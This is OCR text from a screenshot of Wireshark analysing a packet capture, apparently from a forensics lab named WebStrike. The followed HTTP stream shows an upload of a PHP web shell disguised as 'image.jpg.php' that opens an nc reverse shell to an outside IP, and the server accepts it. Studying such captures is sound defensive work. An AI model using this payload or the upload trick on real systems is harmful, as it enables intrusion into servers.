 Artifacts - Thunar
3 Wireshark
EN
2025-07-25
02:42
Ubuntu
File Edit View Go Bookmarks Help
/home/ubuntu/Desktop/Start
Places
Computer
ubuntu
Desktop
Recent
Trash
Devices
File System
thinclient_dri...
Network
Browse Network
01010
01101
01110
WebStrike.pcap
"WebStrike.pcap" | 52.6
File Edit Vie
tcp.stream e
No. Time
60 49.75
61 49.75
62 49.75
63 49.75
64 49.75
65 49.75
66 49.75
67 54.75
68 54.75
69 54.75
Win=64240
Seq=0 Ack=1
Ack=1 Win=
hp HTTP/1.1
Ack=1237 W
t/html)
1237 Ack=231
Seq=1237 Ac
Seq=231 Ack
1238 Ack=232
Frame 60: 7
Ethernet II
Internet Pr
0100 ...
.... 010
Differen
Total Le
Identifi
010. ...
...0 000
Time to
Protocol
Header C
[Header
Source A
08 00 45 00
58 7c 18 31
00 00 a0 02
08 0a 26 60
WebStr
: Default
Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.
124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help